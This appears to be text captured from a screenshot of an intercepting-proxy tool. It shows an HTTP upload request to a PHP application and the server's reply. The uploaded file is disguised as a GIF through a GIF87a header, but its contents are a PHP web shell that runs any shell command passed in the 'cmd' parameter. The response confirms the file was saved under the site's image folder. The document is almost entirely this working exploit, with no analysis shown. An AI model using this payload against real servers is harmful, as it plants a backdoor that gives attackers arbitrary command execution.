 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 167.172.80.186:2345
3 Content-Length: 336
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://167.172.80.186:2345
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary4NRCSg7oPEsUeWg4
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
10 Referer: http://167.172.80.186:2345/index.php?action=admin/profile
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=pki66kdcnmjdfc75ql0ks45ukv
14 Connection: close
15
16 ------WebKitFormBoundary4NRCSg7oPEsUeWg4
17 Content-Disposition: form-data; name="file"; filename="Screenshot
2023-05-23 113403.gif"
18 Content-Type: image/gif
19
20 GIF87a
21 <?php system($_GET['cmd']); ?>
22 ------WebKitFormBoundary4NRCSg7oPEsUeWg4
23 Content-Disposition: form-data; name="upload"
24
25
26 ------WebKitFormBoundary4NRCSg7oPEsUeWg4--
27
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 31 May 2023 15:41:20 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.4.7
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 124
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 <script>
alert('Upload Success. File Save In assets/image/f56066fb76.gif')
;
location='index.php?action=admin/profile'
</script>